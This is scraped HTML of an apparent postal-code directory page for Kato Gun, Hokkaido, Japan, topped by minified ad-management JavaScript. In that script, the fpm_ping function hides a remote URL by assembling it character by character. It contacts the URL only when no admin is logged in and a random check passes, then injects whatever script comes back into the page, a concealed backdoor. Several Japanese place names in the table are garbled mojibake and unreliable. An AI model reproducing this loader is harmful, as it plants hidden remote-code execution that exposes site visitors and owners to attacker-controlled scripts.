e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->    </head>

<body class="page-template-default page page-id-40592 page-child parent-pageid-35877 ">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://postal-code.top/">WORLD POSTAL CODES</a></div>
                                            <p class="site-description">Free Postal/Zip Code Database</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_4754" action="https://postal-code.top/" class="search-form">
    <label class="screen-reader-text" for="s_4754">Search: </label>
    <input type="text" value="" name="s" id="s_4754" class="search-form__text">
    <button type="submit" id="searchsubmit_4754" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-header-1-container"><ul id="header_menu" class="menu"><li id="menu-item-19629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19629"><a href="https://postal-code.top/">WORLD</a></li>
<li id="menu-item-19627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19627"><a href="https://postal-code.top/europe">EUROPE</a></li>
<li id="menu-item-19628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19628"><a href="https://postal-code.top/north-and-central-america">NORTH &#038; CENTRAL AMERICA</a></li>
<li id="menu-item-19626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19626"><a href="https://postal-code.top/south-america">SOUTH AMERICA</a></li>
<li id="menu-item-19625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19625"><a href="https://postal-code.top/asia">ASIA</a></li>
<li id="menu-item-19624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19624"><a href="https://postal-code.top/africa">AFRICA</a></li>
<li id="menu-item-19623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19623"><a href="https://postal-code.top/oceania">OCEANIA</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            
            <div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://postal-code.top/">World</a></span> » <span><a href="https://postal-code.top/japan">Japan</a></span> » <span><a href="https://postal-code.top/japan/hokkaido">Hokkaido, Japan – Postal Codes</a></span></span></div>
            
<article id="post-40592" class="post-40592 page type-page status-publish  country-japan-zip">

    
                    <header class="entry-header">
                                <h1 class="entry-title" itemprop="headline">Kato Gun, Hokkaido, Japan – Postal Codes</h1>                            </header><!-- .entry-header -->
        
        
                    <div class="page-separator"></div>
        
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>
<div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-transparent lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Contents</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="show">hide</a>
            </span>
            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#List-of-postal-codes">
                    <span class="lwptoc_item_number">1.</span>
                <span class="lwptoc_item_label">List of postal codes</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Search-by-Map">
                    <span class="lwptoc_item_number">2.</span>
                <span class="lwptoc_item_label">Search by Map</span>
    </a>
    </div></div></div>
</div></div><h2><span id="List-of-postal-codes">List of postal codes</span></h2>
<table class="tbw">
<thead>
<tr>
<th>Place</th>
<th>Postal code</th>
</tr>
</thead>
<tbody>
<tr>
<td>ÅÅÅ·Æ¸©Æ³ÃÇ¬¬Ä¸ÃÃÃ«</td>
<td>080-0197</td>
</tr>
<tr>
<td>
Å£«Å¹Çºå½¹Å ´</td>
<td>080-1292</td>
</tr>
<tr>
<td>
Ä¸Å£«Å¹Çºå½¹Å ´</td>
<td>080-1492</td>
</tr>
<tr>
<td>
Ä¸Å£«Å¹Çºè¾²Æ¥­ÅÅÇµÅ</td>
<td>080-1493</td>
</tr>
<tr>
<td>
Æ ªå¼Ä¼Ç¤¾ÃÆ³Æ</td>
<td>080-0196</td>
</tr>
<tr>
<td>
Bimannishi</td>
<td>081-0228</td>
</tr>
<tr>
<td>
Hakujudai</td>
<td>080-0325</td>
</tr>
<tr>
<td>
Hibikino Higashimachi</td>
<td>080-0161</td>
</tr>
<tr>
<td>
Hibikino Nakamachi</td>
<td>080-0162</td>
</tr>
<tr>
<td>
Hibikino Nishimachi</td>
<td>080-0163</td>
</tr>
<tr>
<td>
Higashidori</td>
<td>080-0106</td>
</tr>
<tr>
<td>
Higashimachi</td>
<td>081-0222, 081-0292, 081-0295</td>
</tr>
<tr>
<td>
Higashiotofuke</td>
<td>080-0562</td>
</tr>
<tr>
<td>
Higashishikari</td>
<td>080-0343</td>
</tr>
<tr>
<td>
Higashiurimakunishi</td>
<td>081-0346</td>
</tr>
<tr>
<td>
Hokumeidai</td>
<td>080-0326</td>
</tr>
<tr>
<td>
Hokuyodai</td>
<td>080-0327</td>
</tr>
<tr>
<td>
Horaihigashimachi Kita</td>
<td>080-0133</td>
</tr>
<tr>
<td>
Horaihigashimachi Minami</td>
<td>080-0136</td>
</tr>
<tr>
<td>
Horaihondori</td>
<td>080-0131</td>
</tr>
<tr>
<td>
Horaikita 1-Jo</td>
<td>080-0141</td>
</tr>
<tr>
<td>
Horaikita 2-Jo</td>
<td>080-0142</td>
</tr>
<tr>
<td>
Horaikita 3-Jo</td>
<td>080-0143</td>
</tr>
<tr>
<td>
Horaikita 4-Jo</td>
<td>080-0144</td>
</tr>
<tr>
<td>
Horaikita 5-Jo</td>
<td>080-0145</td>
</tr>
<tr>
<td>
Horaikita 6-Jo</td>
<td>080-0146</td>
</tr>
<tr>
<td>
Horaiminami 1-Jo</td>
<td>080-0137</td>
</tr>
<tr>
<td>
Horaiminami 2-Jo</td>
<td>080-0138</td>
</tr>
<tr>
<td>
Horainakamachi Kita</td>
<td>080-0132</td>
</tr>
<tr>
<td>
